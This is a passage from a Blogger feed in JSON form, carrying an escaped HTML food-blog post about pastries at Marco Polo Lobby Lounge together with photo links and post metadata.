href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjmZtkSoZlCsjLm1CZ3Jd6KAtG8wzZCrgDuNrBwed-UuZ2F4PnIfU_1V1Gw4ccz8UkAw978wta90XqRiPmY5PEtUMXT8eJv3_xapQyzbyAVMW3U59K6bwntffOzhKbe-N_3r-q8pALREU\/s1600\/IMG_1723.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjmZtkSoZlCsjLm1CZ3Jd6KAtG8wzZCrgDuNrBwed-UuZ2F4PnIfU_1V1Gw4ccz8UkAw978wta90XqRiPmY5PEtUMXT8eJv3_xapQyzbyAVMW3U59K6bwntffOzhKbe-N_3r-q8pALREU\/s320\/IMG_1723.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003EWith me was X and Sinjin to listen to the french ambassadors and organizers with some sponsors as well.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKzBNwu21R7Tjib-fAR28XFWkma6kRRfBSiP8qnWxifv4ah0Qrzl_ZuVh5T7O1Xkw2G6jB4ghqXGISrNsqrVZfFZZIhaGv85SEebBGR7ZuzQhEJ_lD_ZqcIXFca53B-qvWctwefojFIw\/s1600\/IMG_1726.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKzBNwu21R7Tjib-fAR28XFWkma6kRRfBSiP8qnWxifv4ah0Qrzl_ZuVh5T7O1Xkw2G6jB4ghqXGISrNsqrVZfFZZIhaGv85SEebBGR7ZuzQhEJ_lD_ZqcIXFca53B-qvWctwefojFIw\/s320\/IMG_1726.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EA complicated version of an\u0026nbsp;Ensaymada with Wonton\u003C\/div\u003E\u003Cbr \/\u003E\nThe croissant was a unique experience since I only tasted one without any filling but it was still good though. Do check out \u003Cb\u003E\u003Cu\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2010\/06\/marco-polo-lobby-lounge.html\"\u003EMarco Polo\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E for yourself!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/5153941583593125158\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/06\/marco-polo-lobby-lounge.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5153941583593125158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5153941583593125158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/06\/marco-polo-lobby-lounge.html","title":"Marco Polo Lobby Lounge"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB9nKBs5cmzRH1ACIX3gbM1t7Ihmr75zofhQeD25gC8Yepr7kqS-T1BiS2i0Dl5FOwhflWiY5VSHD_MeCv1MH33gW5d1jvnq6EO1mDknuhY-MKNMjKPYZ0RZxXS-xeXNb5x3gBKc_nnVw\/s72-c\/SDC14900.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});